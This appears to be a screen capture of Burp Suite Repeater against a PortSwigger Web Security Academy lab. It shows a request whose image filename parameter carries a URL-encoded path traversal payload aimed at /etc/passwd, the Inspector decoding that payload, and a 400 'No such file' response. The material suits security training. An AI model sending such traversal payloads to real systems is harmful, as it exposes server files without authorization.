 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Send Cancel < > Burp AI
Target: https://0aec00ec04de119180403524007a0048.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/2
2 Host: 0aec00ec04de119180403524007a0048.web-security-academy.net
3 Cookie: session=XfS0J4mN8jyWULGu94FJIlt3oKIk8Ji8
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aec00ec04de119180403524007a0048.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 66 (0x42)
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights
Inspector
Selection 66 (0x42)
Selected text
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%
65%74%63%2f%70%61%73%73%77%64
Decoded from: URL encoding
../../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
136 bytes | 211 millis
Event log All issues
Memory: 196.0MB of 3.85GB Disabled